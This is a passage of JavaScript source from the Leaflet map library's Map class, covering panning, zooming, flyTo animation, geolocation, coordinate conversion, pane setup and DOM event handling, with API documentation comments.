		var scale = this.getZoomScale(zoom),
		    viewHalf = this.getSize().divideBy(2),
		    containerPoint = latlng instanceof L.Point ? latlng : this.latLngToContainerPoint(latlng),

		    centerOffset = containerPoint.subtract(viewHalf).multiplyBy(1 - 1 / scale),
		    newCenter = this.containerPointToLatLng(viewHalf.add(centerOffset));

		return this.setView(newCenter, zoom, {zoom: options});
	},

	_getBoundsCenterZoom: function (bounds, options) {

		options = options || {};
		bounds = bounds.getBounds ? bounds.getBounds() : L.latLngBounds(bounds);

		var paddingTL = L.point(options.paddingTopLeft || options.padding || [0, 0]),
		    paddingBR = L.point(options.paddingBottomRight || options.padding || [0, 0]),

		    zoom = this.getBoundsZoom(bounds, false, paddingTL.add(paddingBR));

		zoom = (typeof options.maxZoom === 'number') ? Math.min(options.maxZoom, zoom) : zoom;

		var paddingOffset = paddingBR.subtract(paddingTL).divideBy(2),

		    swPoint = this.project(bounds.getSouthWest(), zoom),
		    nePoint = this.project(bounds.getNorthEast(), zoom),
		    center = this.unproject(swPoint.add(nePoint).divideBy(2).add(paddingOffset), zoom);

		return {
			center: center,
			zoom: zoom
		};
	},

	// @method fitBounds(bounds: LatLngBounds, options?: fitBounds options): this
	// Sets a map view that contains the given geographical bounds with the
	// maximum zoom level possible.
	fitBounds: function (bounds, options) {

		bounds = L.latLngBounds(bounds);

		if (!bounds.isValid()) {
			throw new Error('Bounds are not valid.');
		}

		var target = this._getBoundsCenterZoom(bounds, options);
		return this.setView(target.center, target.zoom, options);
	},

	// @method fitWorld(options?: fitBounds options): this
	// Sets a map view that mostly contains the whole world with the maximum
	// zoom level possible.
	fitWorld: function (options) {
		return this.fitBounds([[-90, -180], [90, 180]], options);
	},

	// @method panTo(latlng: LatLng, options?: Pan options): this
	// Pans the map to a given center.
	panTo: function (center, options) { // (LatLng)
		return this.setView(center, this._zoom, {pan: options});
	},

	// @method panBy(offset: Point): this
	// Pans the map by a given number of pixels (animated).
	panBy: function (offset, options) {
		offset = L.point(offset).round();
		options = options || {};

		if (!offset.x && !offset.y) {
			return this.fire('moveend');
		}
		// If we pan too far, Chrome gets issues with tiles
		// and makes them disappear or appear in the wrong place (slightly offset) #2602
		if (options.animate !== true && !this.getSize().contains(offset)) {
			this._resetView(this.unproject(this.project(this.getCenter()).add(offset)), this.getZoom());
			return this;
		}

		if (!this._panAnim) {
			this._panAnim = new L.PosAnimation();

			this._panAnim.on({
				'step': this._onPanTransitionStep,
				'end': this._onPanTransitionEnd
			}, this);
		}

		// don't fire movestart if animating inertia
		if (!options.noMoveStart) {
			this.fire('movestart');
		}

		// animate pan unless animate: false specified
		if (options.animate !== false) {
			L.DomUtil.addClass(this._mapPane, 'leaflet-pan-anim');

			var newPos = this._getMapPanePos().subtract(offset).round();
			this._panAnim.run(this._mapPane, newPos, options.duration || 0.25, options.easeLinearity);
		} else {
			this._rawPanBy(offset);
			this.fire('move').fire('moveend');
		}

		return this;
	},

	// @method flyTo(latlng: LatLng, zoom?: Number, options?: Zoom/pan options): this
	// Sets the view of the map (geographical center and zoom) performing a smooth
	// pan-zoom animation.
	flyTo: function (targetCenter, targetZoom, options) {

		options = options || {};
		if (options.animate === false || !L.Browser.any3d) {
			return this.setView(targetCenter, targetZoom, options);
		}

		this._stop();

		var from = this.project(this.getCenter()),
		    to = this.project(targetCenter),
		    size = this.getSize(),
		    startZoom = this._zoom;

		targetCenter = L.latLng(targetCenter);
		targetZoom = targetZoom === undefined ? startZoom : targetZoom;

		var w0 = Math.max(size.x, size.y),
		    w1 = w0 * this.getZoomScale(startZoom, targetZoom),
		    u1 = (to.distanceTo(from)) || 1,
		    rho = 1.42,
		    rho2 = rho * rho;

		function r(i) {
			var s1 = i ? -1 : 1,
			    s2 = i ? w1 : w0,
			    t1 = w1 * w1 - w0 * w0 + s1 * rho2 * rho2 * u1 * u1,
			    b1 = 2 * s2 * rho2 * u1,
			    b = t1 / b1,
			    sq = Math.sqrt(b * b + 1) - b;

			    // workaround for floating point precision bug when sq = 0, log = -Infinite,
			    // thus triggering an infinite loop in flyTo
			    var log = sq < 0.000000001 ? -18 : Math.log(sq);

			return log;
		}

		function sinh(n) { return (Math.exp(n) - Math.exp(-n)) / 2; }
		function cosh(n) { return (Math.exp(n) + Math.exp(-n)) / 2; }
		function tanh(n) { return sinh(n) / cosh(n); }

		var r0 = r(0);

		function w(s) { return w0 * (cosh(r0) / cosh(r0 + rho * s)); }
		function u(s) { return w0 * (cosh(r0) * tanh(r0 + rho * s) - sinh(r0)) / rho2; }

		function easeOut(t) { return 1 - Math.pow(1 - t, 1.5); }

		var start = Date.now(),
		    S = (r(1) - r0) / rho,
		    duration = options.duration ? 1000 * options.duration : 1000 * S * 0.8;

		function frame() {
			var t = (Date.now() - start) / duration,
			    s = easeOut(t) * S;

			if (t <= 1) {
				this._flyToFrame = L.Util.requestAnimFrame(frame, this);

				this._move(
					this.unproject(from.add(to.subtract(from).multiplyBy(u(s) / u1)), startZoom),
					this.getScaleZoom(w0 / w(s), startZoom),
					{flyTo: true});

			} else {
				this
					._move(targetCenter, targetZoom)
					._moveEnd(true);
			}
		}

		this._moveStart(true);

		frame.call(this);
		return this;
	},

	// @method flyToBounds(bounds: LatLngBounds, options?: fitBounds options): this
	// Sets the view of the map with a smooth animation like [`flyTo`](#map-flyto),
	// but takes a bounds parameter like [`fitBounds`](#map-fitbounds).
	flyToBounds: function (bounds, options) {
		var target = this._getBoundsCenterZoom(bounds, options);
		return this.flyTo(target.center, target.zoom, options);
	},

	// @method setMaxBounds(bounds: Bounds): this
	// Restricts the map view to the given bounds (see the [maxBounds](#map-maxbounds) option).
	setMaxBounds: function (bounds) {
		bounds = L.latLngBounds(bounds);

		if (!bounds.isValid()) {
			this.options.maxBounds = null;
			return this.off('moveend', this._panInsideMaxBounds);
		} else if (this.options.maxBounds) {
			this.off('moveend', this._panInsideMaxBounds);
		}

		this.options.maxBounds = bounds;

		if (this._loaded) {
			this._panInsideMaxBounds();
		}

		return this.on('moveend', this._panInsideMaxBounds);
	},

	// @method setMinZoom(zoom: Number): this
	// Sets the lower limit for the available zoom levels (see the [minZoom](#map-minzoom) option).
	setMinZoom: function (zoom) {
		this.options.minZoom = zoom;

		if (this._loaded && this.getZoom() < this.options.minZoom) {
			return this.setZoom(zoom);
		}

		return this;
	},

	// @method setMaxZoom(zoom: Number): this
	// Sets the upper limit for the available zoom levels (see the [maxZoom](#map-maxzoom) option).
	setMaxZoom: function (zoom) {
		this.options.maxZoom = zoom;

		if (this._loaded && (this.getZoom() > this.options.maxZoom)) {
			return this.setZoom(zoom);
		}

		return this;
	},

	// @method panInsideBounds(bounds: LatLngBounds, options?: Pan options): this
	// Pans the map to the closest view that would lie inside the given bounds (if it's not already), controlling the animation using the options specific, if any.
	panInsideBounds: function (bounds, options) {
		this._enforcingBounds = true;
		var center = this.getCenter(),
		    newCenter = this._limitCenter(center, this._zoom, L.latLngBounds(bounds));

		if (!center.equals(newCenter)) {
			this.panTo(newCenter, options);
		}

		this._enforcingBounds = false;
		return this;
	},

	// @method invalidateSize(options: Zoom/Pan options): this
	// Checks if the map container size changed and updates the map if so —
	// call it after you've changed the map size dynamically, also animating
	// pan by default. If `options.pan` is `false`, panning will not occur.
	// If `options.debounceMoveend` is `true`, it will delay `moveend` event so
	// that it doesn't happen often even if the method is called many
	// times in a row.

	// @alternative
	// @method invalidateSize(animate: Boolean): this
	// Checks if the map container size changed and updates the map if so —
	// call it after you've changed the map size dynamically, also animating
	// pan by default.
	invalidateSize: function (options) {
		if (!this._loaded) { return this; }

		options = L.extend({
			animate: false,
			pan: true
		}, options === true ? {animate: true} : options);

		var oldSize = this.getSize();
		this._sizeChanged = true;
		this._lastCenter = null;

		var newSize = this.getSize(),
		    oldCenter = oldSize.divideBy(2).round(),
		    newCenter = newSize.divideBy(2).round(),
		    offset = oldCenter.subtract(newCenter);

		if (!offset.x && !offset.y) { return this; }

		if (options.animate && options.pan) {
			this.panBy(offset);

		} else {
			if (options.pan) {
				this._rawPanBy(offset);
			}

			this.fire('move');

			if (options.debounceMoveend) {
				clearTimeout(this._sizeTimer);
				this._sizeTimer = setTimeout(L.bind(this.fire, this, 'moveend'), 200);
			} else {
				this.fire('moveend');
			}
		}

		// @section Map state change events
		// @event resize: ResizeEvent
		// Fired when the map is resized.
		return this.fire('resize', {
			oldSize: oldSize,
			newSize: newSize
		});
	},

	// @section Methods for modifying map state
	// @method stop(): this
	// Stops the currently running `panTo` or `flyTo` animation, if any.
	stop: function () {
		this.setZoom(this._limitZoom(this._zoom));
		if (!this.options.zoomSnap) {
			this.fire('viewreset');
		}
		return this._stop();
	},

	// @section Geolocation methods
	// @method locate(options?: Locate options): this
	// Tries to locate the user using the Geolocation API, firing a [`locationfound`](#map-locationfound)
	// event with location data on success or a [`locationerror`](#map-locationerror) event on failure,
	// and optionally sets the map view to the user's location with respect to
	// detection accuracy (or to the world view if geolocation failed).
	// Note that, if your page doesn't use HTTPS, this method will fail in
	// modern browsers ([Chrome 50 and newer](https://sites.google.com/a/chromium.org/dev/Home/chromium-security/deprecating-powerful-features-on-insecure-origins))
	// See `Locate options` for more details.
	locate: function (options) {

		options = this._locateOptions = L.extend({
			timeout: 10000,
			watch: false
			// setView: false
			// maxZoom: <Number>
			// maximumAge: 0
			// enableHighAccuracy: false
		}, options);

		if (!('geolocation' in navigator)) {
			this._handleGeolocationError({
				code: 0,
				message: 'Geolocation not supported.'
			});
			return this;
		}

		var onResponse = L.bind(this._handleGeolocationResponse, this),
		    onError = L.bind(this._handleGeolocationError, this);

		if (options.watch) {
			this._locationWatchId =
			        navigator.geolocation.watchPosition(onResponse, onError, options);
		} else {
			navigator.geolocation.getCurrentPosition(onResponse, onError, options);
		}
		return this;
	},

	// @method stopLocate(): this
	// Stops watching location previously initiated by `map.locate({watch: true})`
	// and aborts resetting the map view if map.locate was called with
	// `{setView: true}`.
	stopLocate: function () {
		if (navigator.geolocation && navigator.geolocation.clearWatch) {
			navigator.geolocation.clearWatch(this._locationWatchId);
		}
		if (this._locateOptions) {
			this._locateOptions.setView = false;
		}
		return this;
	},

	_handleGeolocationError: function (error) {
		var c = error.code,
		    message = error.message ||
		            (c === 1 ? 'permission denied' :
		            (c === 2 ? 'position unavailable' : 'timeout'));

		if (this._locateOptions.setView && !this._loaded) {
			this.fitWorld();
		}

		// @section Location events
		// @event locationerror: ErrorEvent
		// Fired when geolocation (using the [`locate`](#map-locate) method) failed.
		this.fire('locationerror', {
			code: c,
			message: 'Geolocation error: ' + message + '.'
		});
	},

	_handleGeolocationResponse: function (pos) {
		var lat = pos.coords.latitude,
		    lng = pos.coords.longitude,
		    latlng = new L.LatLng(lat, lng),
		    bounds = latlng.toBounds(pos.coords.accuracy),
		    options = this._locateOptions;

		if (options.setView) {
			var zoom = this.getBoundsZoom(bounds);
			this.setView(latlng, options.maxZoom ? Math.min(zoom, options.maxZoom) : zoom);
		}

		var data = {
			latlng: latlng,
			bounds: bounds,
			timestamp: pos.timestamp
		};

		for (var i in pos.coords) {
			if (typeof pos.coords[i] === 'number') {
				data[i] = pos.coords[i];
			}
		}

		// @event locationfound: LocationEvent
		// Fired when geolocation (using the [`locate`](#map-locate) method)
		// went successfully.
		this.fire('locationfound', data);
	},

	// TODO handler.addTo
	// TODO Appropiate docs section?
	// @section Other Methods
	// @method addHandler(name: String, HandlerClass: Function): this
	// Adds a new `Handler` to the map, given its name and constructor function.
	addHandler: function (name, HandlerClass) {
		if (!HandlerClass) { return this; }

		var handler = this[name] = new HandlerClass(this);

		this._handlers.push(handler);

		if (this.options[name]) {
			handler.enable();
		}

		return this;
	},

	// @method remove(): this
	// Destroys the map and clears all related event listeners.
	remove: function () {

		this._initEvents(true);

		if (this._containerId !== this._container._leaflet_id) {
			throw new Error('Map container is being reused by another instance');
		}

		try {
			// throws error in IE6-8
			delete this._container._leaflet_id;
			delete this._containerId;
		} catch (e) {
			/*eslint-disable */
			this._container._leaflet_id = undefined;
			/*eslint-enable */
			this._containerId = undefined;
		}

		L.DomUtil.remove(this._mapPane);

		if (this._clearControlPos) {
			this._clearControlPos();
		}

		this._clearHandlers();

		if (this._loaded) {
			// @section Map state change events
			// @event unload: Event
			// Fired when the map is destroyed with [remove](#map-remove) method.
			this.fire('unload');
		}

		for (var i in this._layers) {
			this._layers[i].remove();
		}

		return this;
	},

	// @section Other Methods
	// @method createPane(name: String, container?: HTMLElement): HTMLElement
	// Creates a new [map pane](#map-pane) with the given name if it doesn't exist already,
	// then returns it. The pane is created as a children of `container`, or
	// as a children of the main map pane if not set.
	createPane: function (name, container) {
		var className = 'leaflet-pane' + (name ? ' leaflet-' + name.replace('Pane', '') + '-pane' : ''),
		    pane = L.DomUtil.create('div', className, container || this._mapPane);

		if (name) {
			this._panes[name] = pane;
		}
		return pane;
	},

	// @section Methods for Getting Map State

	// @method getCenter(): LatLng
	// Returns the geographical center of the map view
	getCenter: function () {
		this._checkIfLoaded();

		if (this._lastCenter && !this._moved()) {
			return this._lastCenter;
		}
		return this.layerPointToLatLng(this._getCenterLayerPoint());
	},

	// @method getZoom(): Number
	// Returns the current zoom level of the map view
	getZoom: function () {
		return this._zoom;
	},

	// @method getBounds(): LatLngBounds
	// Returns the geographical bounds visible in the current map view
	getBounds: function () {
		var bounds = this.getPixelBounds(),
		    sw = this.unproject(bounds.getBottomLeft()),
		    ne = this.unproject(bounds.getTopRight());

		return new L.LatLngBounds(sw, ne);
	},

	// @method getMinZoom(): Number
	// Returns the minimum zoom level of the map (if set in the `minZoom` option of the map or of any layers), or `0` by default.
	getMinZoom: function () {
		return this.options.minZoom === undefined ? this._layersMinZoom || 0 : this.options.minZoom;
	},

	// @method getMaxZoom(): Number
	// Returns the maximum zoom level of the map (if set in the `maxZoom` option of the map or of any layers).
	getMaxZoom: function () {
		return this.options.maxZoom === undefined ?
			(this._layersMaxZoom === undefined ? Infinity : this._layersMaxZoom) :
			this.options.maxZoom;
	},

	// @method getBoundsZoom(bounds: LatLngBounds, inside?: Boolean): Number
	// Returns the maximum zoom level on which the given bounds fit to the map
	// view in its entirety. If `inside` (optional) is set to `true`, the method
	// instead returns the minimum zoom level on which the map view fits into
	// the given bounds in its entirety.
	getBoundsZoom: function (bounds, inside, padding) { // (LatLngBounds[, Boolean, Point]) -> Number
		bounds = L.latLngBounds(bounds);
		padding = L.point(padding || [0, 0]);

		var zoom = this.getZoom() || 0,
		    min = this.getMinZoom(),
		    max = this.getMaxZoom(),
		    nw = bounds.getNorthWest(),
		    se = bounds.getSouthEast(),
		    size = this.getSize().subtract(padding),
		    boundsSize = L.bounds(this.project(se, zoom), this.project(nw, zoom)).getSize(),
		    snap = L.Browser.any3d ? this.options.zoomSnap : 1;

		var scale = Math.min(size.x / boundsSize.x, size.y / boundsSize.y);
		zoom = this.getScaleZoom(scale, zoom);

		if (snap) {
			zoom = Math.round(zoom / (snap / 100)) * (snap / 100); // don't jump if within 1% of a snap level
			zoom = inside ? Math.ceil(zoom / snap) * snap : Math.floor(zoom / snap) * snap;
		}

		return Math.max(min, Math.min(max, zoom));
	},

	// @method getSize(): Point
	// Returns the current size of the map container (in pixels).
	getSize: function () {
		if (!this._size || this._sizeChanged) {
			this._size = new L.Point(
				this._container.clientWidth || 0,
				this._container.clientHeight || 0);

			this._sizeChanged = false;
		}
		return this._size.clone();
	},

	// @method getPixelBounds(): Bounds
	// Returns the bounds of the current map view in projected pixel
	// coordinates (sometimes useful in layer and overlay implementations).
	getPixelBounds: function (center, zoom) {
		var topLeftPoint = this._getTopLeftPoint(center, zoom);
		return new L.Bounds(topLeftPoint, topLeftPoint.add(this.getSize()));
	},

	// TODO: Check semantics - isn't the pixel origin the 0,0 coord relative to
	// the map pane? "left point of the map layer" can be confusing, specially
	// since there can be negative offsets.
	// @method getPixelOrigin(): Point
	// Returns the projected pixel coordinates of the top left point of
	// the map layer (useful in custom layer and overlay implementations).
	getPixelOrigin: function () {
		this._checkIfLoaded();
		return this._pixelOrigin;
	},

	// @method getPixelWorldBounds(zoom?: Number): Bounds
	// Returns the world's bounds in pixel coordinates for zoom level `zoom`.
	// If `zoom` is omitted, the map's current zoom level is used.
	getPixelWorldBounds: function (zoom) {
		return this.options.crs.getProjectedBounds(zoom === undefined ? this.getZoom() : zoom);
	},

	// @section Other Methods

	// @method getPane(pane: String|HTMLElement): HTMLElement
	// Returns a [map pane](#map-pane), given its name or its HTML element (its identity).
	getPane: function (pane) {
		return typeof pane === 'string' ? this._panes[pane] : pane;
	},

	// @method getPanes(): Object
	// Returns a plain object containing the names of all [panes](#map-pane) as keys and
	// the panes as values.
	getPanes: function () {
		return this._panes;
	},

	// @method getContainer: HTMLElement
	// Returns the HTML element that contains the map.
	getContainer: function () {
		return this._container;
	},


	// @section Conversion Methods

	// @method getZoomScale(toZoom: Number, fromZoom: Number): Number
	// Returns the scale factor to be applied to a map transition from zoom level
	// `fromZoom` to `toZoom`. Used internally to help with zoom animations.
	getZoomScale: function (toZoom, fromZoom) {
		// TODO replace with universal implementation after refactoring projections
		var crs = this.options.crs;
		fromZoom = fromZoom === undefined ? this._zoom : fromZoom;
		return crs.scale(toZoom) / crs.scale(fromZoom);
	},

	// @method getScaleZoom(scale: Number, fromZoom: Number): Number
	// Returns the zoom level that the map would end up at, if it is at `fromZoom`
	// level and everything is scaled by a factor of `scale`. Inverse of
	// [`getZoomScale`](#map-getZoomScale).
	getScaleZoom: function (scale, fromZoom) {
		var crs = this.options.crs;
		fromZoom = fromZoom === undefined ? this._zoom : fromZoom;
		var zoom = crs.zoom(scale * crs.scale(fromZoom));
		return isNaN(zoom) ? Infinity : zoom;
	},

	// @method project(latlng: LatLng, zoom: Number): Point
	// Projects a geographical coordinate `LatLng` according to the projection
	// of the map's CRS, then scales it according to `zoom` and the CRS's
	// `Transformation`. The result is pixel coordinate relative to
	// the CRS origin.
	project: function (latlng, zoom) {
		zoom = zoom === undefined ? this._zoom : zoom;
		return this.options.crs.latLngToPoint(L.latLng(latlng), zoom);
	},

	// @method unproject(point: Point, zoom: Number): LatLng
	// Inverse of [`project`](#map-project).
	unproject: function (point, zoom) {
		zoom = zoom === undefined ? this._zoom : zoom;
		return this.options.crs.pointToLatLng(L.point(point), zoom);
	},

	// @method layerPointToLatLng(point: Point): LatLng
	// Given a pixel coordinate relative to the [origin pixel](#map-getpixelorigin),
	// returns the corresponding geographical coordinate (for the current zoom level).
	layerPointToLatLng: function (point) {
		var projectedPoint = L.point(point).add(this.getPixelOrigin());
		return this.unproject(projectedPoint);
	},

	// @method latLngToLayerPoint(latlng: LatLng): Point
	// Given a geographical coordinate, returns the corresponding pixel coordinate
	// relative to the [origin pixel](#map-getpixelorigin).
	latLngToLayerPoint: function (latlng) {
		var projectedPoint = this.project(L.latLng(latlng))._round();
		return projectedPoint._subtract(this.getPixelOrigin());
	},

	// @method wrapLatLng(latlng: LatLng): LatLng
	// Returns a `LatLng` where `lat` and `lng` has been wrapped according to the
	// map's CRS's `wrapLat` and `wrapLng` properties, if they are outside the
	// CRS's bounds.
	// By default this means longitude is wrapped around the dateline so its
	// value is between -180 and +180 degrees.
	wrapLatLng: function (latlng) {
		return this.options.crs.wrapLatLng(L.latLng(latlng));
	},

	// @method wrapLatLngBounds(bounds: LatLngBounds): LatLngBounds
	// Returns a `LatLngBounds` with the same size as the given one, ensuring that
	// its center is within the CRS's bounds.
	// By default this means the center longitude is wrapped around the dateline so its
	// value is between -180 and +180 degrees, and the majority of the bounds
	// overlaps the CRS's bounds.
	wrapLatLngBounds: function (latlng) {
		return this.options.crs.wrapLatLngBounds(L.latLngBounds(latlng));
	},

	// @method distance(latlng1: LatLng, latlng2: LatLng): Number
	// Returns the distance between two geographical coordinates according to
	// the map's CRS. By default this measures distance in meters.
	distance: function (latlng1, latlng2) {
		return this.options.crs.distance(L.latLng(latlng1), L.latLng(latlng2));
	},

	// @method containerPointToLayerPoint(point: Point): Point
	// Given a pixel coordinate relative to the map container, returns the corresponding
	// pixel coordinate relative to the [origin pixel](#map-getpixelorigin).
	containerPointToLayerPoint: function (point) { // (Point)
		return L.point(point).subtract(this._getMapPanePos());
	},

	// @method layerPointToContainerPoint(point: Point): Point
	// Given a pixel coordinate relative to the [origin pixel](#map-getpixelorigin),
	// returns the corresponding pixel coordinate relative to the map container.
	layerPointToContainerPoint: function (point) { // (Point)
		return L.point(point).add(this._getMapPanePos());
	},

	// @method containerPointToLatLng(point: Point): LatLng
	// Given a pixel coordinate relative to the map container, returns
	// the corresponding geographical coordinate (for the current zoom level).
	containerPointToLatLng: function (point) {
		var layerPoint = this.containerPointToLayerPoint(L.point(point));
		return this.layerPointToLatLng(layerPoint);
	},

	// @method latLngToContainerPoint(latlng: LatLng): Point
	// Given a geographical coordinate, returns the corresponding pixel coordinate
	// relative to the map container.
	latLngToContainerPoint: function (latlng) {
		return this.layerPointToContainerPoint(this.latLngToLayerPoint(L.latLng(latlng)));
	},

	// @method mouseEventToContainerPoint(ev: MouseEvent): Point
	// Given a MouseEvent object, returns the pixel coordinate relative to the
	// map container where the event took place.
	mouseEventToContainerPoint: function (e) {
		return L.DomEvent.getMousePosition(e, this._container);
	},

	// @method mouseEventToLayerPoint(ev: MouseEvent): Point
	// Given a MouseEvent object, returns the pixel coordinate relative to
	// the [origin pixel](#map-getpixelorigin) where the event took place.
	mouseEventToLayerPoint: function (e) {
		return this.containerPointToLayerPoint(this.mouseEventToContainerPoint(e));
	},

	// @method mouseEventToLatLng(ev: MouseEvent): LatLng
	// Given a MouseEvent object, returns geographical coordinate where the
	// event took place.
	mouseEventToLatLng: function (e) { // (MouseEvent)
		return this.layerPointToLatLng(this.mouseEventToLayerPoint(e));
	},


	// map initialization methods

	_initContainer: function (id) {
		var container = this._container = L.DomUtil.get(id);

		if (!container) {
			throw new Error('Map container not found.');
		} else if (container._leaflet_id) {
			throw new Error('Map container is already initialized.');
		}

		L.DomEvent.addListener(container, 'scroll', this._onScroll, this);
		this._containerId = L.Util.stamp(container);
	},

	_initLayout: function () {
		var container = this._container;

		this._fadeAnimated = this.options.fadeAnimation && L.Browser.any3d;

		L.DomUtil.addClass(container, 'leaflet-container' +
			(L.Browser.touch ? ' leaflet-touch' : '') +
			(L.Browser.retina ? ' leaflet-retina' : '') +
			(L.Browser.ielt9 ? ' leaflet-oldie' : '') +
			(L.Browser.safari ? ' leaflet-safari' : '') +
			(this._fadeAnimated ? ' leaflet-fade-anim' : ''));

		var position = L.DomUtil.getStyle(container, 'position');

		if (position !== 'absolute' && position !== 'relative' && position !== 'fixed') {
			container.style.position = 'relative';
		}

		this._initPanes();

		if (this._initControlPos) {
			this._initControlPos();
		}
	},

	_initPanes: function () {
		var panes = this._panes = {};
		this._paneRenderers = {};

		// @section
		//
		// Panes are DOM elements used to control the ordering of layers on the map. You
		// can access panes with [`map.getPane`](#map-getpane) or
		// [`map.getPanes`](#map-getpanes) methods. New panes can be created with the
		// [`map.createPane`](#map-createpane) method.
		//
		// Every map has the following default panes that differ only in zIndex.
		//
		// @pane mapPane: HTMLElement = 'auto'
		// Pane that contains all other map panes

		this._mapPane = this.createPane('mapPane', this._container);
		L.DomUtil.setPosition(this._mapPane, new L.Point(0, 0));

		// @pane tilePane: HTMLElement = 200
		// Pane for `GridLayer`s and `TileLayer`s
		this.createPane('tilePane');
		// @pane overlayPane: HTMLElement = 400
		// Pane for vector overlays (`Path`s), like `Polyline`s and `Polygon`s
		this.createPane('shadowPane');
		// @pane shadowPane: HTMLElement = 500
		// Pane for overlay shadows (e.g. `Marker` shadows)
		this.createPane('overlayPane');
		// @pane markerPane: HTMLElement = 600
		// Pane for `Icon`s of `Marker`s
		this.createPane('markerPane');
		// @pane tooltipPane: HTMLElement = 650
		// Pane for tooltip.
		this.createPane('tooltipPane');
		// @pane popupPane: HTMLElement = 700
		// Pane for `Popup`s.
		this.createPane('popupPane');

		if (!this.options.markerZoomAnimation) {
			L.DomUtil.addClass(panes.markerPane, 'leaflet-zoom-hide');
			L.DomUtil.addClass(panes.shadowPane, 'leaflet-zoom-hide');
		}
	},


	// private methods that modify map state

	// @section Map state change events
	_resetView: function (center, zoom) {
		L.DomUtil.setPosition(this._mapPane, new L.Point(0, 0));

		var loading = !this._loaded;
		this._loaded = true;
		zoom = this._limitZoom(zoom);

		this.fire('viewprereset');

		var zoomChanged = this._zoom !== zoom;
		this
			._moveStart(zoomChanged)
			._move(center, zoom)
			._moveEnd(zoomChanged);

		// @event viewreset: Event
		// Fired when the map needs to redraw its content (this usually happens
		// on map zoom or load). Very useful for creating custom overlays.
		this.fire('viewreset');

		// @event load: Event
		// Fired when the map is initialized (when its center and zoom are set
		// for the first time).
		if (loading) {
			this.fire('load');
		}
	},

	_moveStart: function (zoomChanged) {
		// @event zoomstart: Event
		// Fired when the map zoom is about to change (e.g. before zoom animation).
		// @event movestart: Event
		// Fired when the view of the map starts changing (e.g. user starts dragging the map).
		if (zoomChanged) {
			this.fire('zoomstart');
		}
		return this.fire('movestart');
	},

	_move: function (center, zoom, data) {
		if (zoom === undefined) {
			zoom = this._zoom;
		}
		var zoomChanged = this._zoom !== zoom;

		this._zoom = zoom;
		this._lastCenter = center;
		this._pixelOrigin = this._getNewPixelOrigin(center);

		// @event zoom: Event
		// Fired repeatedly during any change in zoom level, including zoom
		// and fly animations.
		if (zoomChanged || (data && data.pinch)) {	// Always fire 'zoom' if pinching because #3530
			this.fire('zoom', data);
		}

		// @event move: Event
		// Fired repeatedly during any movement of the map, including pan and
		// fly animations.
		return this.fire('move', data);
	},

	_moveEnd: function (zoomChanged) {
		// @event zoomend: Event
		// Fired when the map has changed, after any animations.
		if (zoomChanged) {
			this.fire('zoomend');
		}

		// @event moveend: Event
		// Fired when the center of the map stops changing (e.g. user stopped
		// dragging the map).
		return this.fire('moveend');
	},

	_stop: function () {
		L.Util.cancelAnimFrame(this._flyToFrame);
		if (this._panAnim) {
			this._panAnim.stop();
		}
		return this;
	},

	_rawPanBy: function (offset) {
		L.DomUtil.setPosition(this._mapPane, this._getMapPanePos().subtract(offset));
	},

	_getZoomSpan: function () {
		return this.getMaxZoom() - this.getMinZoom();
	},

	_panInsideMaxBounds: function () {
		if (!this._enforcingBounds) {
			this.panInsideBounds(this.options.maxBounds);
		}
	},

	_checkIfLoaded: function () {
		if (!this._loaded) {
			throw new Error('Set map center and zoom first.');
		}
	},

	// DOM event handling

	// @section Interaction events
	_initEvents: function (remove) {
		if (!L.DomEvent) { return; }

		this._targets = {};
		this._targets[L.stamp(this._container)] = this;

		var onOff = remove ? 'off' : 'on';

		// @event click: MouseEvent
		// Fired when the user clicks (or taps) the map.
		// @event dblclick: MouseEvent
		// Fired when the user double-clicks (or double-taps) the map.
		// @event mousedown: MouseEvent
		// Fired when the user pushes the mouse button on the map.
		// @event mouseup: MouseEvent
		// Fired when the user releases the mouse button on the map.
		// @event mouseover: MouseEvent
		// Fired when the mouse enters the map.
		// @event mouseout: MouseEvent
		// Fired when the mouse leaves the map.
		// @event mousemove: MouseEvent
		// Fired while the mouse moves over the map.
		// @event contextmenu: MouseEvent
		// Fired when the user pushes the right mouse button on the map, prevents
		// default browser context menu from showing if there are listeners on
		// this event. Also fired on mobile when the user holds a single touch
		// for a second (also called long press).
		// @event keypress: KeyboardEvent
		// Fired when the user presses a key from the keyboard while the map is focused.
		L.DomEvent[onOff](this._container, 'click dblclick mousedown mouseup ' +
			'mouseover mouseout mousemove contextmenu keypress', this._handleDOMEvent, this);

		if (this.options.trackResize) {
			L.DomEvent[onOff](window, 'resize', this._onResize, this);
		}

		if (L.Browser.any3d && this.options.transform3DLimit) {
			this[onOff]('moveend', this._onMoveEnd);
		}
	},

	_onResize: function () {
		L.Util.cancelAnimFrame(this._resizeRequest);
		this._resizeRequest = L.Util.requestAnimFrame(
		        function () { this.invalidateSize({debounceMoveend: true}); }, this);
	},

	_onScroll: function () {
		this._container.scrollTop  = 0;
		this._container.scrollLeft = 0;
	},

	_onMoveEnd: function () {
		var pos = this._getMapPanePos();
		if (Math.max(Math.abs(pos.x), Math.abs(pos.y)) >= this.options.transform3DLimit) {
			// https://bugzilla.mozilla.org/show_bug.cgi?id=1203873 but Webkit also have
			// a pixel offset on very high values, see: http://jsfiddle.net/dg6r5hhb/
			this._resetView(this.getCenter(), this.getZoom());
		}
	},

	_findEventTargets: function (e, type) {
		var targets = [],
		    target,
		    isHover = type === 'mouseout' || type === 'mouseover',
		    src = e.target || e.srcElement,
		    dragging = false;

		while (src) {
			target = this._targets[L.stamp(src)];
			if (target && (type === 'click' || type === 'preclick') && !e._simulated && this._draggableMoved(target)) {
				// Prevent firing click after you just dragged an object.
				dragging = true;
				break;
			}
			if (target && target.listens(type, true)) {
				if (isHover && !L.DomEvent._isExternalTarget(src, e)) { break; }
				targets.push(target);
				if (isHover) { break; }
			}
			if (src === this._container) { break; }
			src = src.parentNode;
		}
		if (!targets.length && !dragging && !isHover && L.DomEvent._isExternalTarget(src, e)) {
			targets = [this];
		}
		return targets;
	},

	_handleDOMEvent: function (e) {
		if (!this._loaded || L.DomEvent._skipped(e)) { return; }

		var type = e.type === 'keypress' && e.keyCode === 13 ? 'click' : e.type;

		if (type === 'mousedown') {
			// prevents outline when clicking on keyboard-focusable element
			L.DomUtil.preventOutline(e.target || e.srcElement);
		}

		this._fireDOMEvent(e, type);
	},

	_fireDOMEvent: function (e, type, targets) {

		if (e.type === 'click') {
			// Fire a synthetic 'preclick' event which propagates up (mainly for closing popups).
			// @event preclick: MouseEvent
			// Fired before mouse click on the map (sometimes useful when you
			// want something to happen on click before any existing click
			// handlers start running).
			var synth = L.Util.extend({}, e);
			synth.type = 'preclick';
			this._fireDOMEvent(synth, synth.type, targets);
		}

		if (e._stopped) { return; }

